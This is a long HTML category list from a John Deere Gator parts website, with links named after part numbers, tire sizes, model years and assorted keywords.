	<li class="cat-item cat-item-1741"><a href="https://john-deere-gator.info/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://john-deere-gator.info/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://john-deere-gator.info/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://john-deere-gator.info/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://john-deere-gator.info/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://john-deere-gator.info/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://john-deere-gator.info/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://john-deere-gator.info/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://john-deere-gator.info/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://john-deere-gator.info/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://john-deere-gator.info/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://john-deere-gator.info/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://john-deere-gator.info/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://john-deere-gator.info/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://john-deere-gator.info/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://john-deere-gator.info/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://john-deere-gator.info/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://john-deere-gator.info/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://john-deere-gator.info/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://john-deere-gator.info/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://john-deere-gator.info/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://john-deere-gator.info/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://john-deere-gator.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://john-deere-gator.info/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://john-deere-gator.info/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://john-deere-gator.info/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://john-deere-gator.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://john-deere-gator.info/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://john-deere-gator.info/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://john-deere-gator.info/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://john-deere-gator.info/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://john-deere-gator.info/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://john-deere-gator.info/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://john-deere-gator.info/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://john-deere-gator.info/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://john-deere-gator.info/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://john-deere-gator.info/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://john-deere-gator.info/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://john-deere-gator.info/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://john-deere-gator.info/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://john-deere-gator.info/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://john-deere-gator.info/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://john-deere-gator.info/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://john-deere-gator.info/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://john-deere-gator.info/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://john-deere-gator.info/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://john-deere-gator.info/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://john-deere-gator.info/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://john-deere-gator.info/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://john-deere-gator.info/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://john-deere-gator.info/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://john-deere-gator.info/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://john-deere-gator.info/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://john-deere-gator.info/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://john-deere-gator.info/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://john-deere-gator.info/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://john-deere-gator.info/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://john-deere-gator.info/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://john-deere-gator.info/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://john-deere-gator.info/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://john-deere-gator.info/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://john-deere-gator.info/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://john-deere-gator.info/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://john-deere-gator.info/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://john-deere-gator.info/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://john-deere-gator.info/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://john-deere-gator.info/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://john-deere-gator.info/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://john-deere-gator.info/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://john-deere-gator.info/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://john-deere-gator.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://john-deere-gator.info/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://john-deere-gator.info/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://john-deere-gator.info/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://john-deere-gator.info/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://john-deere-gator.info/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://john-deere-gator.info/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://john-deere-gator.info/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://john-deere-gator.info/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://john-deere-gator.info/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://john-deere-gator.info/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://john-deere-gator.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://john-deere-gator.info/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://john-deere-gator.info/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://john-deere-gator.info/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://john-deere-gator.info/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://john-deere-gator.info/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://john-deere-gator.info/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://john-deere-gator.info/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://john-deere-gator.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://john-deere-gator.info/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://john-deere-gator.info/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://john-deere-gator.info/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://john-deere-gator.info/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://john-deere-gator.info/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://john-deere-gator.info/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://john-deere-gator.info/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://john-deere-gator.info/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://john-deere-gator.info/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://john-deere-gator.info/category/825i/" >825i</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://john-deere-gator.info/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://john-deere-gator.info/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://john-deere-gator.info/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://john-deere-gator.info/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://john-deere-gator.info/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://john-deere-gator.info/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://john-deere-gator.info/category/aa94/" >aa94</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://john-deere-gator.info/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://john-deere-gator.info/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://john-deere-gator.info/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://john-deere-gator.info/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://john-deere-gator.info/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://john-deere-gator.info/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://john-deere-gator.info/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://john-deere-gator.info/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://john-deere-gator.info/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://john-deere-gator.info/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://john-deere-gator.info/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://john-deere-gator.info/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://john-deere-gator.info/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://john-deere-gator.info/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://john-deere-gator.info/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://john-deere-gator.info/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://john-deere-gator.info/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://john-deere-gator.info/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://john-deere-gator.info/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://john-deere-gator.info/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://john-deere-gator.info/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://john-deere-gator.info/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://john-deere-gator.info/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://john-deere-gator.info/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://john-deere-gator.info/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://john-deere-gator.info/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://john-deere-gator.info/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://john-deere-gator.info/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://john-deere-gator.info/category/am138530/" >am138530</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://john-deere-gator.info/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://john-deere-gator.info/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://john-deere-gator.info/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://john-deere-gator.info/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://john-deere-gator.info/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://john-deere-gator.info/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://john-deere-gator.info/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://john-deere-gator.info/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://john-deere-gator.info/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://john-deere-gator.info/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://john-deere-gator.info/category/am144323/" >am144323</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://john-deere-gator.info/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://john-deere-gator.info/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://john-deere-gator.info/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://john-deere-gator.info/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://john-deere-gator.info/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://john-deere-gator.info/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://john-deere-gator.info/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://john-deere-gator.info/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://john-deere-gator.info/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://john-deere-gator.info/category/attorney/" >attorney</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://john-deere-gator.info/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://john-deere-gator.info/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://john-deere-gator.info/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://john-deere-gator.info/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://john-deere-gator.info/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://john-deere-gator.info/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://john-deere-gator.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://john-deere-gator.info/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://john-deere-gator.info/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://john-deere-gator.info/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://john-deere-gator.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://john-deere-gator.info/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://john-deere-gator.info/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://john-deere-gator.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://john-deere-gator.info/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://john-deere-gator.info/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://john-deere-gator.info/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://john-deere-gator.info/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://john-deere-gator.info/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://john-deere-gator.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://john-deere-gator.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://john-deere-gator.info/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://john-deere-gator.info/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://john-deere-gator.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://john-deere-gator.info/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://john-deere-gator.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://john-deere-gator.info/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://john-deere-gator.info/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://john-deere-gator.info/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://john-deere-gator.info/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://john-deere-gator.info/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://john-deere-gator.info/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://john-deere-gator.info/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://john-deere-gator.info/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://john-deere-gator.info/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://john-deere-gator.info/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://john-deere-gator.info/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://john-deere-gator.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://john-deere-gator.info/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://john-deere-gator.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://john-deere-gator.info/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://john-deere-gator.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://john-deere-gator.info/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://john-deere-gator.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://john-deere-gator.info/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://john-deere-gator.info/category/brooding/" >brooding</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://john-deere-gator.info/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://john-deere-gator.info/category/buc10615/" >buc10615</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://john-deere-gator.info/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://john-deere-gator.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://john-deere-gator.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://john-deere-gator.info/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://john-deere-gator.info/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://john-deere-gator.info/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://john-deere-gator.info/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://john-deere-gator.info/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://john-deere-gator.info/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://john-deere-gator.info/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://john-deere-gator.info/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://john-deere-gator.info/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://john-deere-gator.info/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://john-deere-gator.info/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://john-deere-gator.info/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://john-deere-gator.info/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://john-deere-gator.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://john-deere-gator.info/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://john-deere-gator.info/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://john-deere-gator.info/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://john-deere-gator.info/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://john-deere-gator.info/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://john-deere-gator.info/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://john-deere-gator.info/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://john-deere-gator.info/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://john-deere-gator.info/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://john-deere-gator.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://john-deere-gator.info/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://john-deere-gator.info/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://john-deere-gator.info/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://john-deere-gator.info/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://john-deere-gator.info/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://john-deere-gator.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://john-deere-gator.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://john-deere-gator.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://john-deere-gator.info/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://john-deere-gator.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://john-deere-gator.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://john-deere-gator.info/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://john-deere-gator.info/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://john-deere-gator.info/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://john-deere-gator.info/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://john-deere-gator.info/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://john-deere-gator.info/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://john-deere-gator.info/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://john-deere-gator.info/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://john-deere-gator.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://john-deere-gator.info/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://john-deere-gator.info/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://john-deere-gator.info/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://john-deere-gator.info/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://john-deere-gator.info/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://john-deere-gator.info/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://john-deere-gator.info/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://john-deere-gator.info/category/doms/" >doms</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://john-deere-gator.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://john-deere-gator.info/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://john-deere-gator.info/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://john-deere-gator.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://john-deere-gator.info/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://john-deere-gator.info/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://john-deere-gator.info/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://john-deere-gator.info/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://john-deere-gator.info/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://john-deere-gator.info/category/drought/" >drought</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://john-deere-gator.info/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://john-deere-gator.info/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://john-deere-gator.info/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://john-deere-gator.info/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://john-deere-gator.info/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://john-deere-gator.info/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://john-deere-gator.info/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://john-deere-gator.info/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://john-deere-gator.info/category/e-am129757/" >e-am129757</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://john-deere-gator.info/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://john-deere-gator.info/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://john-deere-gator.info/category/e-am135531/" >e-am135531</a>
</li>
